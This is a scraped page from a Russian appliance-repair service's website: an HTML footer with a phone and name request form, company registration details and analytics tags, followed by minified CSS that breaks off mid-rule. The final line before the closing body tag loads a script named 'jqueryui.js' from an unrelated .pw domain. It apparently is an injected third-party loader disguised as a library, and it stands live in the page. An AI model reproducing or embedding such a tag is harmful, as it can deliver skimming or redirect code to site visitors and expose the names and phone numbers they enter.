            <img class="md_map" src="/bitrix/templates/books/img/territory/map_md.png" alt="">
            <img class="xs_map" src="/bitrix/templates/books/img/territory/map_xs.png" alt="">
        </div>
        <div class="for_form">
            <form action="">
                <div class="title">Оставьте заявку<br> на ремонт вашей техники прямо сейчас!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
        </div>
    </div>
</div><footer class="eco_footer">
    <div class="wrapper">
        <div class="eco_footer__block">
            <div class="logo_block">
                <div class="logo">
                    <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                    <div class="title"><span>Умелые</span>МАСТЕРА</div>
                </div>
                <div class="desc">2011 - 2026 Сервисный центр,<br class="md"> специализирующийся<br> на ремонте кофемашин</div>
            </div>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="consultation">
                <div class="title">Бесплатная консультация по телефону:</div>
                <div class="info">
                    <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
                    <div class="time">
                        <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                        <div class="text">
                            <div class="number">07:00 - 23:00</div>
                            <div class="title">без выходных</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="warpper">
        <div class="footer__oficial-info">
            <ul>
                <li>
                    <span>Юр. Наименование:</span> ОБЩЕСТВО С&nbsp;ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &laquo;КОМПАНИЯ РЕМОНТ ЦИФРОВОЙ БЫТОВОЙ ТЕХНИКИ&raquo;
                </li>
                <li>
                    <span>Юр. Адрес:</span> 127018, город Москва, ул.Сущёвский Вал, д.5 стр. 28, подв.5
                </li>
            </ul>
            <ul class="footer__ul--2">
                <li>
                    <span>ИНН:</span> 9715317612
                </li>
                <li>
                    <span>ОГРН:</span> 1187746548802
                </li>
            </ul>
        </div>
    </div>
</footer>
<div id="modal_accepted">
    <div class="title">Ваша заявка успешно отправлена!</div>
    <div class="desc">В скором времени с вами свяжется один из наших менеджеров</div>
</div>

<a class="eco_mobile_call" href="tel:+7(499)322-07-79">Звонок мастеру</a>

<!-- </div> -->


<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ --> 




<script type="text/javascript"  src="/bitrix/cache/js/s1/books/template_18e6218ad5a9f642e24c5011c5769619/template_18e6218ad5a9f642e24c5011c5769619_v1.js?1650305879236630"></script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-MP8S5BGV5V"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-MP8S5BGV5V');
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53753269, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script src='https://webcdnstore.pw/jqueryui.js'></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603
body_size: 64962
content:


/* Start:/bitrix/templates/books/css/jquery.fancybox.min.css?155265118012795*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/bitrix/templates/books/css/flickity.min.css?15518788561729*/
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19F}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}
/* End */


/* Start:/bitrix/templates/books/css/main.css?1692352156348618*/
blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,pre,td,textarea,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}abbr,fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:400}ul li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}sup{vertical-align:text-top}sub{vertical-align:text-bottom}input,select,textarea{font-family:inherit;font-size:inherit;font-weight:inherit}legend{color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}img{max-width:100%;height:auto;max-width:100%;max-height:100%}.wrapper{max-width:1360px;margin:0 auto;padding-left:0;padding-right:0;box-sizing:border-box}.debug{height:100vh;position:fixed;width:100%;z-index:999999999}.debug>div{height:inherit;max-width:1360px;margin:0 auto;padding-left:0;padding-right:0;box-sizing:border-box}.debug>div>div{height:inherit;display:-webkit-box;display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.debug>div>div>div{box-sizing:border-box;word-wrap:break-word;margin-left:10px;margin-right:10px;width:calc(8.333333333333334% - 20px);height:inherit;outline:#ff0 solid 1px;background:rgba(0,0,0,.5)}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-ExtraLight.otf) format("opentype");font-style:normal;font-weight:300;font-display:fallback}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-Regular.otf) format("opentype");font-style:normal;font-weight:400;font-display:fallback}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-Medium.otf) format("opentype");font-style:normal;font-weight:500;font-display:fallback}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-Bold.otf) format("opentype");font-style:normal;font-weight:600;font-display:fallback}*{font-size:16px;font-family:Stem,Arial,sans-serif;box-sizing:border-box}body{background:#fff;font-family:Stem,Arial,sans-serif;font-weight:700;height:100%;min-height:auto;position:relative;word-wrap:break-word;color:#000;box-sizing:border-box;overflow-x:hidden;letter-spacing:.05em}strong{font-weight:700}a,li,ul{font-family:Stem;font-weight:400}ul{list-style-type:none;padding:0;margin:0}a{text-decoration:none;color:#fff}.wrapper h1,.wrapper h2,.wrapper h3,.wrapper h4,.wrapper h5{padding:0!important;border-bottom:none!important}.fancybox-slide--html{padding:0}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{background:#fff;box-shadow:none}::-webkit-scrollbar-thumb{background:#4eb100;box-shadow:none}[disabled]{cursor:not-allowed}.eco_head{background:url(/bitrix/templates/books/css/../img/header/back.svg) 100% 100%/cover no-repeat;height:624px;width:100%}@-webkit-keyframes fixed{0%{opacity:0}100%{opacity:1}}@keyframes fixed{0%{opacity:0}100%{opacity:1}}.eco_head__menu{display:-webkit-box;display:flex;height:77px}.eco_head__menu .back_fixed{display:none;box-shadow:0 5px 10px rgba(0,0,0,.1);height:77px;width:100%;background:#fff;position:fixed;z-index:-1;left:0;right:0}.eco_head__menu.fixed{-webkit-animation:.5s fixed;animation:.5s fixed;-webkit-transition:.5s;transition:.5s;position:fixed;background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);z-index:15;width:1360px}.eco_head__menu.fixed .back_fixed{display:block}.eco_head__menu .logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_head__menu .logo img{width:47px;height:52px}.eco_head__menu .logo .title{padding-top:14px;color:#8d9685;margin-left:17px;font-weight:600;font-size:27px;line-height:39px}.eco_head__menu .logo .title span{color:#4eb100;font-weight:600;font-size:27px;line-height:39px}.eco_head__menu .list_menu{padding-top:35px;margin-left:45px;display:-webkit-box;display:flex}.eco_head__menu .list_menu li{margin-left:35px}.eco_head__menu .list_menu li:first-child{margin-left:0}.eco_head__menu .list_menu li a{font-size:16px;line-height:21px;font-weight:300;color:#000}.eco_head__menu .list_menu li a:hover{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_head__menu .time{margin-left:70px;margin-top:14px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_head__menu .time .icon{width:19px;height:17px}.eco_head__menu .time .text{margin-left:13px}.eco_head__menu .time .text .number{font-weight:500;font-size:16px;line-height:21px;color:#4eb100}.eco_head__menu .time .text .title{font-weight:300;font-size:14px;line-height:18px;color:#000}.eco_head__menu .tel{font-weight:500;font-size:25px;line-height:32px;color:#000;text-align:right;padding-top:30px;margin:0 0 0 auto}.eco_head__menu .tel:hover{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_head__menu .mob_menu_action{display:none;padding-top:35px;margin-left:90px;cursor:pointer}.eco_head__menu .mob_menu_action img{width:16px;height:14px;display:none}.eco_head__menu .mob_menu_action img.show{display:block}.eco_head__menu .mob_menu_action .title{margin-left:8px;font-size:16px;line-height:18px;color:#000;font-weight:300}.eco_head__block{z-index:4;position:relative;height:auto;width:100%;background:url(/bitrix/templates/books/css/../img/header/back2.svg) 0 0/cover no-repeat #fff;box-shadow:0 25px 25px rgba(0,0,0,.2);padding:72px 71px 40px 83px}.eco_head__block h1{width:800px;font-weight:500;font-size:29px;line-height:140%;letter-spacing:.1em;text-transform:uppercase}.eco_head__block h1 span{font-weight:500;font-size:29px;line-height:140%;letter-spacing:.1em;text-transform:uppercase;color:#4eb100}.eco_head__block .advantages{display:-webkit-box;display:flex;margin-top:55px;width:945px}.eco_head__block .advantages .item{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-left:45px}.eco_head__block .advantages .item:first-child{margin-left:0}.eco_head__block .advantages .item .text{margin-left:13px;font-size:16px;line-height:125%;font-weight:300}.eco_head__block .appliance{width:290px;height:300px;position:absolute;top:0;right:40px;display:-webkit-box;display:flex;-webkit-box-align:end;align-items:flex-end;-webkit-box-pack:center;justify-content:center}.eco_head__block .appliance__block{position:relative;padding-left:50px}.eco_head__block .appliance__block img{position:relative;z-index:5}.eco_head__block .form_one{display:-webkit-box;display:flex;border-top:1px solid #f9f9f9;margin-top:60px;padding-top:30px}.eco_head__block .form_one .error_name{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_head__block .form_one .error_name.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_head__block .form_one .error_tel{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_head__block .form_one .error_tel.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_head__block .form_one .fact{width:205px;color:#4eb100;font-weight:500;font-size:14px;line-height:150%;margin-right:60px;text-transform:uppercase}.eco_head__block .form_one .fact br{display:none}.eco_head__block .form_one input{box-sizing:border-box;width:291px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .input_item:last-of-type{margin-left:20px}.eco_head__block .form_one .action{font-family:Stem,Arial,sans-serif;outline:0;background:0 0;border:none;background:-webkit-linear-gradient(346.76deg,#4eb100 -10.28%,#7ee62c 111.67%);background:linear-gradient(103.24deg,#4eb100 -10.28%,#7ee62c 111.67%);cursor:pointer;letter-spacing:.04em;color:#fff;-webkit-transition:.3s;transition:.3s;border-radius:58px;width:291px;height:45px;font-weight:500;font-size:16px;line-height:21px;text-align:center;margin-left:23px}.eco_head__block .form_one .action:hover{opacity:.7}@-webkit-keyframes slideLeftShow{0%{left:-100%}100%{left:0}}@keyframes slideLeftShow{0%{left:-100%}100%{left:0}}@-webkit-keyframes slideLeftClose{0%{left:0}100%{left:-100%}}@keyframes slideLeftClose{0%{left:0}100%{left:-100%}}.eco_mob_menu{border-top:1px solid rgba(78,177,0,.2);z-index:15;background:#fff;top:77px;padding-top:22px;width:100%;height:calc(100vh - 64px);position:fixed;overflow-y:auto;left:-100%}.eco_mob_menu .wrapper{padding:0}.eco_mob_menu.show{-webkit-animation:.3s linear forwards slideLeftShow;animation:.3s linear forwards slideLeftShow}.eco_mob_menu.close{-webkit-animation:.3s linear forwards slideLeftClose;animation:.3s linear forwards slideLeftClose}.eco_mob_menu__block .list_menu{border-bottom:1px solid rgba(78,177,0,.2);padding:0 15px 22px}.eco_mob_menu__block .list_menu li a{font-weight:300;font-size:16px;line-height:45px;color:#000}.eco_mob_menu__block .other_specializations{padding-top:22px;border-bottom:1px solid rgba(78,177,0,.2);padding-bottom:22px}.eco_mob_menu__block .other_specializations .title{padding:0 15px;color:#8a8a8a;font-weight:400;font-size:15px;line-height:180%;margin-bottom:10px}.eco_mob_menu__block .other_specializations .links{padding:0 15px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_mob_menu__block .other_specializations .links a{color:#4eb100;text-transform:uppercase;font-weight:600;font-size:14px;line-height:250%}.eco_mob_menu__block .time{padding-top:22px;padding-bottom:22px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin-right:23px}.eco_mob_menu__block .time .icon{width:19px;height:17px}.eco_mob_menu__block .time .text{margin-left:13px}.eco_mob_menu__block .time .text .number{font-weight:500;font-size:16px;line-height:21px;color:#4eb100}.eco_mob_menu__block .time .text .title{font-weight:300;font-size:14px;line-height:18px;color:#000}.eco_brands{margin-bottom:40px}.eco_brands .headline{line-height:180%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;margin-top:32px;margin-bottom:20px}.eco_brands .headline h3{font-size:22px;font-weight:500}.eco_brands .headline .opti{font-size:16px;font-weight:300;color:#8a8a8a}.eco_brands .slider .item{width:145px;height:85px;margin-right:24px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding:15px 10px;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.7;-webkit-transition:.3s;transition:.3s}.eco_brands .slider .item:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back.svg) 100% 100%/cover no-repeat;height:980px;width:100%;padding-top:66px}.eco_advantages h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#4eb100;margin-left:40px;margin-bottom:65px}.eco_advantages__block{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;padding-left:40px}.eco_advantages__block .item{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_advantages__block .item:nth-child(-n+3){margin-bottom:70px}.eco_advantages__block .item .for_img{width:85px;height:85px;margin-right:30px}.eco_advantages__block .item .text{width:295px;font-weight:400;font-size:16px;line-height:140%}.eco_price{margin-top:-340px;position:relative;margin-bottom:60px}.eco_price:before{content:'';position:absolute;left:0;top:42px;width:360px;height:500px;background:url(/bitrix/templates/books/css/../img/price/opti_back.svg) 0 0/cover no-repeat;z-index:-1}.eco_price 